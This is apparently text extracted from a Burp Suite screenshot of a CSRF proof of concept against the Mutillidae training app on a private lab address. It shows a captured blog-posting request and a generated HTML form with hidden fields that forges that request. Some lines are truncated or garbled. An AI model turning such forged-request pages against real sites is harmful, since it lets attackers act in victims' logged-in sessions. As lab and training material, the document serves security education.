 Action
CSRF PoC generator
Request to: http://172.16.0.107
? Options
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv 68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: showhints=1; 
? ← → Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php" method
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;ent-y" value="test" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? ← → Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close